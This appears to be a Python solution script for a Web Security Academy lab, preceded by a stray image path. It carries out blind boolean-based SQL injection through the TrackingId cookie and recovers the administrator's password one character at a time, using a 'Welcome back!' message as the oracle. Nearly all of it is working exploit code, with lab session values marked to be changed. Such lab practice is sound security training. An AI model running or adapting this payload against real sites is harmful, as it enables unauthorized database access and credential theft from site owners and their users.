 # To incrementally contruct the password string based on the response
def get_password(index, password, letter, base_url):
    payload = f"'+AND+SUBSTRING((SELECT+password+FROM+users+WHERE+username+%3d+'administrator'),+1,+{index})+=+'{password + letter}"
    cookie = f"TrackingId=pTt6ceGRiklpVB1E{payload}; session=N7Z2E0h3KJNSfIjHSNwBEkqonJrp50fF" # CHANGE THIS
    headers = {
        "Host" : "aca31f0f1ee3ab65c19a367000ef00d4.web-security-academy.net", # CHANGE THIS
        "Cookie" : cookie
    }
    # Construct the request and send it
    response = requests.get(f"{base_url}/", headers=headers)
    if response.status_code == 200:
        # Scrape the response for the message
        soup = BeautifulSoup(response.content, 'html.parser')
        #message = soup.find("section", { "class" : "top-links" })
        # If the message is present then return the character
        #if (message.find_all("div", pattern="Welcome back!")):
        if (soup(text="Welcome back!")):
            return letter
        else:
            return ""
    return "Error"